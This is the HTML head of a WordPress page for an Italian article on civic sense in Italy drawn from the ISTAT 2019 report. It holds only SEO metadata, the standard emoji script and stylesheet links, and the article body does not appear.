

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://riformismoesolidarieta.it/articoli/senso-civico-in-italia-i-dati-del-rapporto-istat-2019/?filter_by=random_posts
body_size: 34569
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Senso civico in Italia, i dati del Rapporto Istat 2019 - Riformismo e Solidariet&agrave;</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://riformismoesolidarieta.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Comportamenti e atteggiamenti degli italiani che attengono al rispetto degli altri e delle regole di vita in una comunità" />
	<link rel="canonical" href="https://riformismoesolidarieta.it/articoli/senso-civico-in-italia-i-dati-del-rapporto-istat-2019/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Senso civico in Italia, i dati del Rapporto Istat 2019 - Riformismo e Solidariet&agrave;" />
	<meta property="og:description" content="Comportamenti e atteggiamenti degli italiani che attengono al rispetto degli altri e delle regole di vita in una comunità" />
	<meta property="og:url" content="https://riformismoesolidarieta.it/articoli/senso-civico-in-italia-i-dati-del-rapporto-istat-2019/" />
	<meta property="og:site_name" content="Riformismo e Solidariet&agrave;" />
	<meta property="article:publisher" content="https://www.facebook.com/RiformismoeSolidarieta/" />
	<meta property="article:published_time" content="2020-01-29T13:44:15+00:00" />
	<meta property="article:modified_time" content="2023-07-08T11:23:22+00:00" />
	<meta property="og:image" content="https://riformismoesolidarieta.it/wp-content/uploads/2020/01/shutterstock_733270036.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="667" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Emiliano De Santis" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Asso_ReS" />
	<meta name="twitter:site" content="@Asso_ReS" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Emiliano De Santis" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="7 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://riformismoesolidarieta.it/articoli/senso-civico-in-italia-i-dati-del-rapporto-istat-2019/#article","isPartOf":{"@id":"https://riformismoesolidarieta.it/articoli/senso-civico-in-italia-i-dati-del-rapporto-istat-2019/"},"author":{"name":"Emiliano De Santis","@id":"https://riformismoesolidarieta.it/#/schema/person/54efc20e8a0a1633f220e64e996f6ff9"},"headline":"Senso civico in Italia, i dati del Rapporto Istat 2019","datePublished":"2020-01-29T13:44:15+00:00","dateModified":"2023-07-08T11:23:22+00:00","mainEntityOfPage":{"@id":"https://riformismoesolidarieta.it/articoli/senso-civico-in-italia-i-dati-del-rapporto-istat-2019/"},"wordCount":1435,"commentCount":0,"publisher":{"@id":"https://riformismoesolidarieta.it/#organization"},"image":{"@id":"https://riformismoesolidarieta.it/articoli/senso-civico-in-italia-i-dati-del-rapporto-istat-2019/#primaryimage"},"thumbnailUrl":"https://riformismoesolidarieta.it/wp-content/uploads/2020/01/shutterstock_733270036.jpg","keywords":["Civismo","senso civico","Senso civico Italia"],"articleSection":["Articoli","Politica"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://riformismoesolidarieta.it/articoli/senso-civico-in-italia-i-dati-del-rapporto-istat-2019/#respond"]}]},{"@type":"WebPage","@id":"https://riformismoesolidarieta.it/articoli/senso-civico-in-italia-i-dati-del-rapporto-istat-2019/","url":"https://riformismoesolidarieta.it/articoli/senso-civico-in-italia-i-dati-del-rapporto-istat-2019/","name":"Senso civico in Italia, i dati del Rapporto Istat 2019 - Riformismo e Solidariet&agrave;","isPartOf":{"@id":"https://riformismoesolidarieta.it/#website"},"primaryImageOfPage":{"@id":"https://riformismoesolidarieta.it/articoli/senso-civico-in-italia-i-dati-del-rapporto-istat-2019/#primaryimage"},"image":{"@id":"https://riformismoesolidarieta.it/articoli/senso-civico-in-italia-i-dati-del-rapporto-istat-2019/#primaryimage"},"thumbnailUrl":"https://riformismoesolidarieta.it/wp-content/uploads/2020/01/shutterstock_733270036.jpg","datePublished":"2020-01-29T13:44:15+00:00","dateModified":"2023-07-08T11:23:22+00:00","description":"Comportamenti e atteggiamenti degli italiani che attengono al rispetto degli altri e delle regole di vita in una comunità","breadcrumb":{"@id":"https://riformismoesolidarieta.it/articoli/senso-civico-in-italia-i-dati-del-rapporto-istat-2019/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://riformismoesolidarieta.it/articoli/senso-civico-in-italia-i-dati-del-rapporto-istat-2019/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://riformismoesolidarieta.it/articoli/senso-civico-in-italia-i-dati-del-rapporto-istat-2019/#primaryimage","url":"https://riformismoesolidarieta.it/wp-content/uploads/2020/01/shutterstock_733270036.jpg","contentUrl":"https://riformismoesolidarieta.it/wp-content/uploads/2020/01/shutterstock_733270036.jpg","width":1000,"height":667},{"@type":"BreadcrumbList","@id":"https://riformismoesolidarieta.it/articoli/senso-civico-in-italia-i-dati-del-rapporto-istat-2019/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://riformismoesolidarieta.it/"},{"@type":"ListItem","position":2,"name":"Senso civico in Italia, i dati del Rapporto Istat 2019"}]},{"@type":"WebSite","@id":"https://riformismoesolidarieta.it/#website","url":"https://riformismoesolidarieta.it/","name":"Riformismo e Solidarietà","description":"RES, Associazione per il riformismo e la solidarietà, è uno “spazio” di riflessione e confronto libero, aperto, da condividere","publisher":{"@id":"https://riformismoesolidarieta.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://riformismoesolidarieta.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://riformismoesolidarieta.it/#organization","name":"Riformismo e Solidarietà","url":"https://riformismoesolidarieta.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://riformismoesolidarieta.it/#/schema/logo/image/","url":"https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo.png","contentUrl":"https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo.png","width":272,"height":90,"caption":"Riformismo e Solidarietà"},"image":{"@id":"https://riformismoesolidarieta.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RiformismoeSolidarieta/","https://x.com/Asso_ReS"]},{"@type":"Person","@id":"https://riformismoesolidarieta.it/#/schema/person/54efc20e8a0a1633f220e64e996f6ff9","name":"Emiliano De Santis","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://riformismoesolidarieta.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ee836569c2b33aa0feb07be4a8a70ead3d13e354ab2f3cf1aedbfbe492889914?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ee836569c2b33aa0feb07be4a8a70ead3d13e354ab2f3cf1aedbfbe492889914?s=96&d=mm&r=g","caption":"Emiliano De Santis"},"url":"https://riformismoesolidarieta.it/author/emiliano-de-santis/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="text/calendar" title="Riformismo e Solidariet&agrave; &raquo; iCal Feed" href="https://riformismoesolidarieta.it/eventi/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/riformismoesolidarieta.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://riformismoesolidarieta.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://riformismoesolidarieta.it/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://riformismoesolidarieta.it/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://riformismoesolidarieta.it/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://riformismoesolidarieta.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://riformismoesolidarieta.it/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://riformismoesolidarieta.it/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='extensive-vc-main-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/css/main.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/css/ion-icons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C700%7CKarla%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='extensive-vc-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A400%2C700&#038;subset=latin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_public-css' href='https://riformismoesolidarieta.it/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.b1f0906e.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_0-css' href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
